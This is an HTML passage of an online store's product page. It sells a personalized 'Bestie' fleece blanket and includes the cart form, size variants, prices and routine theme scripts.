          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20070855540986__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20070855540986__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45418545447162"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--20070855540986__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8246191948026" /><input type="hidden" name="section-id" value="template--20070855540986__main" /></form></product-form><link href="//thenextcustomgift.com/cdn/shop/t/47/assets/component-pickup-availability.css?v=132348821858131657411755674384" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45418545447162"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/pickup-availability.js?v=79308454523338307861755674384" defer="defer"></script></div>

                <sticky-atc 
                  id="sticky-atc-template--20070855540986__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--20070855540986__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--20070855540986__main"
                          src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&width=500"
                          alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--20070855540986__main">


<div
  class="
    price price-template--20070855540986__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">42</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--20070855540986__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--20070855540986__main"
                            data-url="/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='FLEECE BLANKET,30&quot; x 40&quot;'
                                        data-options='FLEECE BLANKET,30" x 40"'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='45418545447162'
                                      >
                                        FLEECE BLANKET / 30" x 40"
                                      </option>
                                    
                                      <option
                                        value='FLEECE BLANKET,50 &quot; x 60&quot;'
                                        data-options='FLEECE BLANKET,50 " x 60"'
                                        
                                        
                                        data-variant-id='45418545479930'
                                      >
                                        FLEECE BLANKET / 50 " x 60"
                                      </option>
                                    
                                      <option
                                        value='FLEECE BLANKET,60&quot; x 80&quot;'
                                        data-options='FLEECE BLANKET,60" x 80"'
                                        
                                        
                                        data-variant-id='45418545512698'
                                      >
                                        FLEECE BLANKET / 60" x 80"
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":45418545447162,"title":"FLEECE BLANKET \/ 30\" x 40\"","option1":"FLEECE BLANKET","option2":"30\" x 40\"","option3":null,"sku":"7168603160658 - 30\" x 40\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 30\" x 40\"","public_title":"FLEECE BLANKET \/ 30\" x 40\"","options":["FLEECE BLANKET","30\" x 40\""],"price":3995,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":45418545479930,"title":"FLEECE BLANKET \/ 50 \" x 60\"","option1":"FLEECE BLANKET","option2":"50 \" x 60\"","option3":null,"sku":"7168603160658 - 50 \" x 60\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 50 \" x 60\"","public_title":"FLEECE BLANKET \/ 50 \" x 60\"","options":["FLEECE BLANKET","50 \" x 60\""],"price":5495,"weight":0,"compare_at_price":8399,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":45418545512698,"title":"FLEECE BLANKET \/ 60\" x 80\"","option1":"FLEECE BLANKET","option2":"60\" x 80\"","option3":null,"sku":"7168603160658 - 60\" x 80\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 60\" x 80\"","public_title":"FLEECE BLANKET \/ 60\" x 80\"","options":["FLEECE BLANKET","60\" x 80\""],"price":6495,"weight":0,"compare_at_price":9799,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--20070855540986__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--20070855540986__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  info
</span>
                        
                        <h2 class="h4 accordion__title">
                          Product Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RfEmh9-template--20070855540986__main">
                      <p data-mce-fragment="1"><span>Our personalized blankets are available in any design and you can easily change the customize option by choosing your own colors and fonts and creating unique designs.</span><br><span>Last but not least, our personalized blankets are made of 100% polyester material that will not fade or shrink and are machine washable for easy care.</span><br></p>
<p data-mce-fragment="1"><strong>Size: </strong></p>
<ul>
<li data-mce-fragment="1"><span>30" × 40"</span></li>
<li data-mce-fragment="1">
<span>5</span><span>0" × 60"</span>
</li>
<li data-mce-fragment="1"><span>60" × 80"</span></li>
</ul>
<p data-mce-fragment="1"> </p>
                      
                    </div>
                  </div>
                </div><a href="/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20070855540986__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20070855540986__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&width=1100 1100w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&width=1445"
    alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650002620666"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&width=1100 1100w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&width=1445"
    alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650002686202"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&width=1100 1100w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&width=1445"
    alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650002718970"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&width=1100 1100w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&width=1445"
    alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650002751738"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&width=1100 1100w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&width=1445"
    alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650002850042"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&width=1100 1100w,//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&width=1445"
    alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650002882810"
  ></div>
  </div>
</product-modal>


  

<script src="//thenextcustomgift.com/cdn/shop/t/47/assets/product-modal.js?v=52128055760098790431755674384" defer="defer"></script>
    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/media-gallery.js?v=116888628631191181381755674384" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20070855540986__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20070855540986__main"]') ||
        document.querySelector('variant-selects[data-section="template--20070855540986__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20070855540986__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20070855540986__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)",
      "url": "https:\/\/thenextcustomgift.com\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt",
      "image": [
          "https:\/\/thenextcustomgift.com\/cdn\/shop\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893\u0026width=1920"
        ],
      "description": "Our personalized blankets are available in any design and you can easily change the customize option by choosing your own colors and fonts and creating unique designs.Last but not least, our personalized blankets are made of 100% polyester material that will not fade or shrink and are machine washable for easy care.\nSize: \n\n30\" × 40\"\n\n50\" × 60\"\n\n60\" × 80\"\n\n ",
      "sku": "7168603160658 - 30\" x 40\" \/ FLEECE BLANKET",
      "brand": {
        "@type": "Brand",
        "name": "The Next Custom Gift"
      },
      "offers": [{
            "@type" : "Offer","sku": "7168603160658 - 30\" x 40\" \/ FLEECE BLANKET","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt?variant=45418545447162"
          },
{
            "@type" : "Offer","sku": "7168603160658 - 50 \" x 60\" \/ FLEECE BLANKET","availability" : "http://schema.org/InStock",
            "price" : 54.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt?variant=45418545479930"
          },
{
            "@type" : "Offer","sku": "7168603160658 - 60\" x 80\" \/ FLEECE BLANKET","availability" : "http://schema.org/InStock",
            "price" : 64.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt?variant=45418545512698"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20070855540986__related-products" class="shopify-section section"><style data-shopify>.section-template--20070855540986__related-products-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20070855540986__related-products-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20070855540986__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20070855540986__related-products&product_id=8246191948026&limit=8"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20070855606522__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20070855606522__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20070855606522__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20070855606522__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20070855606522__footer color-background-2 gradient section-sections--20070855606522__footer-padding animate-section animate--hidden" data-animations='' data-type='OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">INFORMATIONS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="https://thenextcustomgift.com/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking 
                            </a>
                          </li><li>
                            <a
                              href="https://thenextcustomgift.com/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_U4z3Nm {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_U4z3Nm {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_U4z3Nm">POLICIES</h2><style>
                        .footer-block__details-content-link_list_U4z3Nm .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_U4z3Nm list-unstyled"><li>
                            <a
                              href="https://thenextcustomgift.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
